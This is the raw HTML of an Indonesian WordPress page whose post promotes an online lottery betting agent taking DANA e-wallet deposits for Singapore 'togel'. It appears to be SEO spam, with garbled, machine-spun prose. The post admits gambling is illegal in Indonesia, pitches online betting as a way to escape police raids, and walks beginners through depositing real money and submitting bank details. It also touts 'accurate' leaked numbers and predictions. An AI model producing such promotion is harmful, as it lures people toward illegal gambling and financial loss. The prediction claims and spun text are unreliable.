var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='twenty-twenty-one-custom-color-overrides-css' href='https://allbadjokes.com/wp-content/themes/twentytwentyone/assets/css/custom-color-overrides.css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://allbadjokes.com/wp-includes/css/dashicons.min.css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://allbadjokes.com/wp-includes/css/admin-bar.min.css' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='twenty-twenty-one-style-css' href='https://allbadjokes.com/wp-content/themes/twentytwentyone/style.css' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-print-style-css' href='https://allbadjokes.com/wp-content/themes/twentytwentyone/assets/css/print.css' media='print' />
<script src="https://allbadjokes.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://allbadjokes.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script src="https://allbadjokes.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js" id="pgp_bootstrap_js-js"></script>
<script id="twenty-twenty-one-ie11-polyfills-js-after">
( Element.prototype.matches && Element.prototype.closest && window.NodeList && NodeList.prototype.forEach ) || document.write( '<script src="https://allbadjokes.com/wp-content/themes/twentytwentyone/assets/js/polyfills.js"></scr' + 'ipt>' );
//# sourceURL=twenty-twenty-one-ie11-polyfills-js-after
</script>
<script src="https://allbadjokes.com/wp-content/themes/twentytwentyone/assets/js/primary-navigation.js" id="twenty-twenty-one-primary-navigation-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://allbadjokes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://allbadjokes.com/wp-json/wp/v2/posts/2214" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://allbadjokes.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://allbadjokes.com/?p=2214' />
<link rel="icon" href="https://allbadjokes.com/wp-content/uploads/2023/03/grab-1-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://allbadjokes.com/wp-content/uploads/2023/03/grab-1-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://allbadjokes.com/wp-content/uploads/2023/03/grab-1-300x300.jpg" />
<meta name="msapplication-TileImage" content="https://allbadjokes.com/wp-content/uploads/2023/03/grab-1-300x300.jpg" />
</head>

<body class="wp-singular post-template-default single single-post postid-2214 single-format-standard wp-embed-responsive wp-theme-twentytwentyone is-light-theme no-js singular has-main-navigation">

<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">
		Skip to content	</a>

	
<header id="masthead" class="site-header has-title-and-tagline has-menu">

	

<div class="site-branding">

	
						<p class="site-title"><a href="https://allbadjokes.com/">Allbadjokes</a></p>
			
			<p class="site-description">
			Taruhan judi sepak bola online		</p>
	</div><!-- .site-branding -->
	
	<nav id="site-navigation" class="primary-navigation" aria-label="Primary menu">
		<div class="menu-button-container">
			<button id="primary-mobile-menu" class="button" aria-controls="primary-menu-list" aria-expanded="false">
				<span class="dropdown-icon open">Menu					<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M4.5 6H19.5V7.5H4.5V6ZM4.5 12H19.5V13.5H4.5V12ZM19.5 18H4.5V19.5H19.5V18Z" fill="currentColor"/></svg>				</span>
				<span class="dropdown-icon close">Close					<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M12 10.9394L5.53033 4.46973L4.46967 5.53039L10.9393 12.0001L4.46967 18.4697L5.53033 19.5304L12 13.0607L18.4697 19.5304L19.5303 18.4697L13.0607 12.0001L19.5303 5.53039L18.4697 4.46973L12 10.9394Z" fill="currentColor"/></svg>				</span>
			</button><!-- #primary-mobile-menu -->
		</div><!-- .menu-button-container -->
		<div class="primary-menu-container"><ul id="primary-menu-list" class="menu-wrapper"><li id="menu-item-2281" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2281"><a href="https://allbadjokes.com/category/slot-online/">Slot Online</a></li>
<li id="menu-item-2283" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2283"><a href="https://allbadjokes.com/category/blackjack-online/">Blackjack Online</a></li>
<li id="menu-item-2284" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2284"><a href="https://allbadjokes.com/category/judi-bola/">Judi Bola</a></li>
<li id="menu-item-3198" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3198"><a rel="httpsallbadjokescomcategorytogel-online" href="https://allbadjokes.com/category/togel-online/">Togel Online</a></li>
<li id="menu-item-2286" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2286"><a href="https://allbadjokes.com/category/roulette/">Roulette</a></li>
<li id="menu-item-2287" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2287"><a href="https://allbadjokes.com/category/sabung-ayam/">Sabung ayam</a></li>
</ul></div>	</nav><!-- #site-navigation -->
	
</header><!-- #masthead -->

	<div id="content" class="site-content">
		<div id="primary" class="content-area">
			<main id="main" class="site-main">

<article id="post-2214" class="post-2214 post type-post status-publish format-standard hentry category-slot-online category-togel-online entry">

	<header class="entry-header alignwide">
		<h1 class="entry-title">Sistem Daftar Gratis Serta Transaksi bisnis BO Deposit Dana Togel Singapore 
Kapuas</h1>			</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Jadi bettor dewasa ini pastinya amat nyaman serta memberi keuntungan sebab seluruhnya berasa lebih ringkas serta judi kini semakin lebih aman. Diperbandingkan awal kalinya dengan mengunjungi bandar darat atau bermacam casino yang penuh kemungkinan dengan ada banyak Razia yang diselenggarakan dimana saja karena itu perihal ini begitu bikin rugi dan membuat pemain selalu risau. Tersedianya wadah online saat ini pastinya sangatlah memberi keuntungan dan berikan kenyamanan buat banyak betaruh di mana pemain terasa makin aman dan luput dari pelbagai risiko judi.</p>
<p>Judi di Indonesia adalah hal terlarang yang membuat bettor terus-menerus cemas akan jeratan hukum. Tetapi terdapatnya alat online jadi pemecahan untuk banyak penyuka judi yang pengin lagi permainkan taruhan uang asli serta coba peruntungannya semakin tambah besar. Oleh karena itu, layanan taruhan online saat ini jadi sebuah perihal penting yang sudahlah banyak disukai bermacam bettor dunia termaksud di Indonesia.</p>
<p>Terdapat beberapa juga tipe perjudian yang saat ini dapat dijangkau dengan cara online. Tidak cuma type perjudian yang asal dari Indonesia, juga permainan judi populer di dunia atau yang dari negara asing yang lain pastinya juga dapat dijangkau  benar-benar cepat serta mudah. Tidak harus pergi jauh, cukup dengan pakai akses sebuah web-site judi online karena itu bisa memainkan permainan judi apa pun terhitung permainan togel.</p>
<p>Manalagi waktu ini telah makin bertambah berdiri beberapa web-site judi onlne sebagai sebuah bandar yang juga bekerja dengan cara online. Terdapat banyak juga pelbagai bandar togel online disiapkan sekarang dan diantaranya merupakan BO deposit dana yang jadi bisa opsi terbaik buat anda dengan service negosiasi privat pakai pelayanan DANA. Nyata terdapat banyak keuntungan serta kelebihan yang tentu dirasa orang betaruh Saat mempercayakan blog ini.</p>
<h2>Tentukan Agen BO Deposit Dana Sah Bisa dipercaya Unggulan Waktu Panjang</h2>
<p>Mendapat satu opsi bandar togel terhebat pasti begitu mengesankan untuk siapa-siapa saja dalam menjalankan permainan judi togel sebagai permainan dahsyat terka angka yang udah ada lama. Permainan togel yang semakin disukai sampai saat ini bisa dicapai benar-benar ringan lewat beragam opsi website judi dalam internet yang banyak siapkan servis bermain togel dan anda butuh menunjuk suatu opsi blog judi terpercaya serta terbaik yang bisa dihandalkan sebagai tempat taruhan berkelas yang jadi bisa unggulan terpilih.</p>
<p>Tentu terdapat beberapa agen dalam internet hingga lebih penting buat pemain siapa-siapa saja memutuskan situs paling dipercaya agar dapat lolos dari penipuan. Memang tidaklah bisa dielakkan jika terdapat banyak juga model situs palsu serta penipu yang cuma ingin ambil keuntungan sepihak serta membikin banyak bettor dirugikan. Oleh sebab itu, sebelumnya anda termaksud selaku bettor yang rugi serta menyesal, sebaiknya siapkan waktu sekejap saja saat lakukan pemilihan ketat menunjuk suatu website judi dapat dipercaya.</p>
<p>Selanjutnya, kayak apakah triknya menunjuk broker judi terpercaya serta terbaik. Ada banyak perihal yang dapat pemain melakukan dalam memastikan opsi web judi terpercaya dan terbaik khususnya saat memutuskan agen BO deposit dana yang memberi keuntungan yakni dengan cermati:</p>
<p>Jika situs udah mempunyai hal pembuatan izin teristimewa dari suatu Instansi judi internasional yakni dengan memperoleh lisensi atau sertifikat spesial bisa dipercaya umpamanya lisensi PAGCOR yang dikasihkan pemerintah Filipina.<br />
Situs ialah profesional lumayan lama misalkan telah lebih dari 5 tahun bekerja pastinya kian bisa diyakini karena selalu mengupdate serta up-grade buat tiap-tiap service judi togel maka selalu akan memberikan kepuasan beberapa peserta.<br />
Situs punyai peringkat yang baik ditampakkan  posisi blog yang berada pada hasil pelacakan google di posisi paling atas atau di posisi yang bagus.<br />
Situs pasti punyai rekam jejak serta integritas terbaik yang dipastikan  makin meningkatnya peserta mendaftarkan serta masuk pula bermain dengan aktif di web dan terus-menerus beri komentar yang bagus selalu membuktikan kepuasannya pada bandar.</p>
<h2>Ini Kelebihan Service Transaksi bisnis Terbaik Agen BO Deposit Dana</h2>
<p>Jadi peserta di satu diantaranya web judi terpercaya serta terbaik yaitu sebuah hal pokok terunggul yang selalu kasih kepuasan pada banyak betaruh. Ada beberapa keistimewaannya yang dapat buat pemain senang Sewaktu dapat memutuskan serta masuk Bersama web resmi BO deposit dana yang tentu unggul untuk sediakan layanan transaksi bisnis terpercaya dan terbaik. Sebagai halnya kita ketahui kalau memanglah waktu ini telah semakin bertambah bermacam tempat model pembayaran yang bisa dilaksanakan dengan simpe serta ringkas dan diantaranya dengan terdapatnya dompet digital atau E-wallet.</p>
<p>Mengenai keunggulan pada servis bisnis yang diberi web-site ini ialah</p>
<p>Layani pembayaran deposit dengan sangatlah simpel, praktis serta cepat cukup pakai terapan E-Wallet yang dapat dijalankan setiap saat dan dimanapun saat diperlukan.<br />
Proses bisnis deposit lebih gampang serta cepat tak perlu antre serta tidak harus ke sebuah tempat yang lumayan jauh serta ini lantas pastilah bikin pemain lebih irit tenaga dan waktu juga juga ongkos karena tak harus mengeluarkan biaya buat ke fasilitas pembayaran seperti bank.<br />
Tersedianya pelayanan E-Wallet pun jadi opsi penting Waktu pelayanan bank tidak bisa dipakai atau dalam keadaa off line, hingga trik bisnis dengan E-Wallet lebih cepat dan mudah dijalankan dimanapun dan setiap waktu.<br />
Peraturan sedikitnya deposit pastinya tambah murah dan dapat terjangkau maka dari itu pemain yang cuma punya modal yang kecil pastinya dapat mengawali taruhan togel bermodal seadanya.<br />
Pemain bahkan juga terasa diuntungkan  tidak ada cost admin atau potongan dari faksi situs karena itu semua pembayaran atau penanaman modal bakal selekasnya dikerjakan  utuh tiada potongan berapa saja serta perihal ini pastinya lebih memberikan keuntungan buat seluruh pemain.</p>
<h2>Pemula Penting Persiapkan Perihal Berikut Dapat Bermain Situs BO Deposit Dana</h2>
<p>Trik bermain judi togel di dalam internet termasuk simpel serta ringkas. Pemain dapat melakukan taruhan secara flekssibel kapan pun dan dimanapun tanpa ada butuh ragu-ragu oleh karena ada kesibukan lain. Pemain judi dapat melakukan taruhan kapan saja dan memandang info <a href="https://allbadjokes.com/">togel</a> dengan sangatlah cepat dan mudah. Cuma pakai jaringan internet seluruhnya sangat terasa sederhana serta ringkas juga juga berkesempatan menang di mana pemian akan selalu terasa suka untuk lakukan tiap-tiap penempatan.</p>
<p>Biar pemula dapat lekas melaksanakan taruhan togel dalam internet karenanya tak ada kriteria yang menyulitkan pemain atau membuat pemain ragu-ragu serta pikir 2x. Cukup dengan penyiapan banyak hal saja karenanya pemula atau bettor dari kelompok mana saja pastilah dapat lekas main lakukan penempatan angka di bandar BO deposit dana terpercaya dan terbaik. Di antara perihal yang dapat pemain persiapkan itu yaitu:</p>
<h2>Fitur alat bermain taruhan online</h2>
<p>Tiap pemain dapat persiapkan alat bermainnya sendiri pastinya yang tambah sederhana dan dapat dibawa kemana sajakah seperti Handphone, Iphone, Android, Ipad serta Tablet.</p>
<h2>Koneksi internet lancar</h2>
<p>Beberapa type piranti alat online yang dipakai tentu saja berbasiskan internet yang selalu lancar serta konstan. Kedepankan untuk isikan data paket atau jatah lebih dulu maka dari itu pemain dapat makin ringan dalam membuka permainan secara lancar serta tidak ada problem akses internet.</p>
<h2>Modal uang asli rupiah</h2>
<p>Tiap spekulasi merupakan pakai uang kontan asli rupiah yang bisa disiapkan pastilah tak usah berharga tinggi karena penawaran nilai minimum deposit awalan ialah benar-benar bisa dijangkau umpamanya cuman 20,000 saja atau bahkan juga 10,000 saja.</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-15 aligncenter" src="https://allbadjokes.com/wp-content/uploads/2023/01/index-300x171.jpg" alt="" width="300" height="171" srcset="https://allbadjokes.com/wp-content/uploads/2023/01/index-300x171.jpg 300w, https://allbadjokes.com/wp-content/uploads/2023/01/index-1024x585.jpg 1024w, https://allbadjokes.com/wp-content/uploads/2023/01/index-768x439.jpg 768w, https://allbadjokes.com/wp-content/uploads/2023/01/index.jpg 1280w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<h2>Sejumlah data diri</h2>
<p>Pemain perlu siapkan beberapa data yang dibutuhkan pada proses registrasi peserta anyar serta perihal ini bakal memudahkan dan percepat proses registrasi. Antara lain yang bisa disiapkan merupakan seperti alamat e-mail serta nomor contact yang perlu dipunyai pemain selaku alat verifikasi yang aktif dan ringan dipakai.</p>
<h2>Nomor rekening</h2>
<p>Pemain penting punya nomor rekening dalam beberapa opsi bank local Indonesia sebagai halnya disajikan faksi situs dan soal ini begitu berfaedah buat proses bisnis withdraw secara semakin aman pakailah rekening atas nama diri pribadi.</p>
<h2>Tutorial Daftar Anggota Baru Situs BO Deposit Dana Tanpa Ketidakberhasilan</h2>
<p>Pejudi selaku pengagum judi togel pastilah saat ini dapat kerjakan spekulasi yang simpel sewaktu-waktu serta dimanapun. Sebagai pemain pemula karenanya hanya butuh mendapati hal pembuatan izin pribadi supaya bisa terhubung situs secara bebas kapan pun. Agar dapat temukan akses situs itu karenanya butuh kerjakan register peserta baru. Cara mendaftar meber anyar pastilah gratis tidak diambil ongkos dan lebih gampang serta cepat dikerjakan.</p>
<p>Yakini paket anda sudah diisi biar kasih koneksi internet yang terus lancar dan konstan karenanya perihal ini akan memberikan dukungan proses registrasi cepat dan mudah dan tak hendak terjadi kegagalannya karenanya anda dapat semakin cepat dan mudah mendafftar sebagai anggota baru. Triknya yakni dengan buka dulu link sah situs BO deposit dana yang disiapkan ataupun dengan buka link pilihan bila link penting memang susah untuk dijangkau.</p>
<p>Sesudah sukses masuk halaman inti atau situs Home, pemain dapat saksikan sisi atas buat menunjuk menu DAFTAR/ REGISTER sebagai halnya tercatat untuk selekasnya mendapat suatu formulir register masih kosong. Di kolom yang disiapkan, pemain dapat isi data sama sesuai permohonan adalah mencakup:</p>
<p>Nama komplet pemain<br />
Nama Username yang diingini<br />
Sandi dengan kode dapat diputuskan sendiri<br />
Verifikasi Kembali sandi<br />
Alamat e-mail<br />
Nomor contact aktif<br />
Nomor rekening<br />
Nama pemilik rekening<br />
Macam bank mengenai bisa diputuskan</p>
<p>Yakinkan seluruhnya data berisi di atas sampai bawah biar mempermudah serta percepat proses daftar, dan yakini data yakni betul dan tak ada kecurangan data jadi tak akan ada kesalahan atau ketidakberhasilan. Silakan buat kirimkan data dengan click menu daftar/ submit/ pendaftaran account saya maka semua data akan diolah lebih bisa cepat dan pastinya pemain dapat lekas temukan keluasaan dalam peroleh account peserta sah yakni Pemakai ID dibarengi kode pasti aktif buat dipakai selekasnya login situs semakin aman serta lancar.</p>
<h2>Tutorial Simpel Transaksi bisnis Situs BO Deposit Dana Tanpa Potongan</h2>
<p>Tiap pemain pastilah dapat lekas mainkan judi kira-kira angka permainan togel online sesudah menancapkan modal pada website. Teknik bermain judi togel merupakan pakai taruhan uang asli rupiah hingga tentu saja keuntungan yang bisa diterima bettor yakni berbentuk uang asli rupiah nyata memberi keuntungan. Langkah menancapkan modal pastinya cepat dan mudah lewat proses deposit. Pemain dapat membuka halaman penting atau Home buat memutuskan menu DEPOSIT tercatat pada sisi atas.</p>
<p>Apabila sudah tampak suatu slip pembayaran karenanya lekas isi data didalamnya dengan memastikan berapakah nilai modal awalnya yang bisa diletakkan pasti disamakan  nilai sekurang-kurangnya deposit yang dijajakan bandar BO deposit dana. Selekasnya tentukan juga langkah pembayaran yang disiapkan dan antara lainnya anda dapat tentukan pilihhan E-Wallet dan putuskan service ada gunakan DANA. Anda bakal selekasnya raih sebuah nomor arah transfer yang diberi faksi situs.</p>
<p>Karena itu, pemain dapat selekasnya transfer uangnya pada pihak bandar secara lancar hanya cukup membuka account sah DANA di smartphone serta lekas kirimkan atau transfer uang dengan cepat dan mudah, hingga dengan cara automatis saldo account lekas berisi dengan nilai yang serupa atau utuh karena itu pastinya tidak ada potongan sama sekalipun. Masalah ini begitu memberikan keuntungan di mana pemain dapat pakai modal yang dipunyainya buat main judi togel online.</p>
<p>Service Terunggul Bermain Judi Togel Singapore Situs BO Deposit Dana</p>
<p>Bermodalkan seadanya pemain pastilah dapat selekasnya membuka permianan judi togel melalui cara termudah serta ringkas. Bersama web-site judi dapat dipercaya pasti beri servis pasaran togel terkomplet yang bisa diputuskan dengan bebas dan satu diantaranya ialah Singapore selaku pasaran togel tersohor serta paling populer di Indonesia. Pula sebagai sebuah pasaran paling besar pada perjudian togel ini karena itu bisa kasih peluang menang makin lebih besar buat banyak pemain.</p>
<p>Service terpilih bermain judi togel Singapore Bersama situs BO deposit dana paling dipercaya sudah dipastikan bakal dirasa sehari-harinya. Pemain dapat capai service amat komplet bermain judi togel Singapore dengan mendapat semua data paling aman yang diperlukan salah satunya aadalah:</p>
<p>Live result togel memperlihatkan data hasil pengeluaran angka togel Singapore setiap saat di agenda yang disajikan serta untuk empat jam sekali beri result yang berlainan.<br />
Result togel terkomplet dan presisi yaitu data pengeluaran angka langsung dari Singapore pools dengan tak ada kecurangan apapun itu dan data keluaran yaitu komplet untuk bermacam fase sebelumnya.<br />
Live draw togel dengan beri pemutaran hasil angka keluaran togel Singapore sehari-harinya.<br />
Prakiraan togel yang bisa diberi salah satunya yaitu paito togel, paito warna, data angka Shio, code alam serta terdapatnya syair togel.<br />
Buku mimpi online presisi paling dipercaya dan service erek erek ijtihad mimpi.<br />
Tersedinya bocoran angka dan ramalan togel tepat dapat dipercaya.<br />
Keluasaan Bermain Judi Kira-kira Angka Togel Singapore Pelbagai Model Taruhan</p>
<p>Pemain bebas tetapkan lekas trik bermain paling mudah bermain judi togel Singapore Bersama situs BO deposit dana bisa dipercaya dengan bermain di beberapa pilihan type taruhan yang disiapkan. Di antara jenis taruhan togel yang dapat pemain permainkan ialah:</p>
<p>Togel 2D<br />
Togel 3D<br />
Togel 4D<br />
Tusuk bebas<br />
Tusuk macau<br />
Tusuk naga<br />
Kembang kempis<br />
Togel besar/kecil- ganjil/ genap<br />
Togel shio<br />
Tusuk tepat<br />
Togel gabungan<br />
tengah pinggir<br />
Silang homo</p>
<p>Tersebut beragam type taruhan terbaik dapat anda permainkan dengan kesempatan menang tinggi pastilah senang.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer default-max-width">
		<div class="posted-by"><span class="posted-on">Published <time class="entry-date published updated" datetime="2023-03-24T07:05:55+07:00">March 24, 2023</time></span><span class="byline">By <a href="https://allbadjokes.com/author/admin/" rel="author">admin</a></span></div><div class="post-taxonomies"><span class="cat-links">Categorized as <a href="https://allbadjokes.com/category/slot-online/" rel="category tag">Slot Online</a>, <a href="https://allbadjokes.com/category/togel-online/" rel="category tag">Togel Online</a> </span></div>	</footer><!-- .entry-footer -->

				
</article><!-- #post-2214 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://allbadjokes.com/mekanisme-daftar-gratis-dan-negosiasi-bo-deposit-dana-togel-singapore-nunukan/" rel="prev"><p class="meta-nav"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M20 13v-2H8l4-4-1-2-7 7 7 7 1-2-4-4z" fill="currentColor"/></svg>Previous post</p><p class="post-title">Mekanisme Daftar Gratis Dan Negosiasi BO Deposit Dana Togel Singapore 
Nunukan</p></a></div><div class="nav-next"><a href="https://allbadjokes.com/langkah-daftar-gratis-serta-negosiasi-bo-deposit-dana-togel-singapore-muara-teweh/" rel="next"><p class="meta-nav">Next post<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="m4 13v-2h12l-4-4 1-2 7 7-7 7-1-2 4-4z" fill="currentColor"/></svg></p><p class="post-title">Langkah Daftar Gratis Serta Negosiasi BO Deposit Dana Togel Singapore 
Muara Teweh</p></a></div></div>
	</nav>			</main><!-- #main -->
		</div><!-- #primary -->
	</div><!-- #content -->

	
	<aside class="widget-area">
		<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://allbadjokes.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://allbadjokes.com/judi-sabung-ayam-filipina-live-streaming/">Judi Sabung Ayam Filipina Live Streaming: Panduan Lengkap untuk Pecinta Adu Ayam</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://allbadjokes.com/agen-taruhan-sabung-ayam-filipina-terpercaya/">Agen Taruhan Sabung Ayam Filipina Terpercaya: Panduan Memilih dan Bermain dengan Aman</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://allbadjokes.com/situs-judi-sabung-ayam-filipina-uang-asli/">Situs Judi Sabung Ayam Filipina Uang Asli: Panduan Lengkap untuk Pemain</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://allbadjokes.com/agen-sabung-ayam-filipina-online-legal/">Agen Sabung Ayam Filipina Online Legal: Panduan Lengkap dan Tips Terpercaya</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://allbadjokes.com/judi-sabung-ayam-filipina-24-jam-nonstop/">Judi Sabung Ayam Filipina 24 Jam Nonstop: Panduan Lengkap dan Strategi Terbaik</a></li>
</ul></div></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></section><section id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://allbadjokes.com/2026/01/'>January 2026</a></li>
	<li><a href='https://allbadjokes.com/2025/12/'>December 2025</a></li>
	<li><a href='https://allbadjokes.com/2025/11/'>November 2025</a></li>
	<li><a href='https://allbadjokes.com/2025/10/'>October 2025</a></li>
	<li><a href='https://allbadjokes.com/2025/09/'>September 2025</a></li>
	<li><a href='https://allbadjokes.com/2025/08/'>August 2025</a></li>
	<li><a href='https://allbadjokes.com/2025/07/'>July 2025</a></li>
	<li><a href='https://allbadjokes.com/2025/06/'>June 2025</a></li>
	<li><a href='https://allbadjokes.com/2025/05/'>May 2025</a></li>
	<li><a href='https://allbadjokes.com/2025/04/'>April 2025</a></li>
	<li><a href='https://allbadjokes.com/2025/03/'>March 2025</a></li>
	<li><a href='https://allbadjokes.com/2025/02/'>February 2025</a></li>
	<li><a href='https://allbadjokes.com/2025/01/'>January 2025</a></li>
	<li><a href='https://allbadjokes.com/2024/12/'>December 2024</a></li>
	<li><a href='https://allbadjokes.com/2024/11/'>November 2024</a></li>
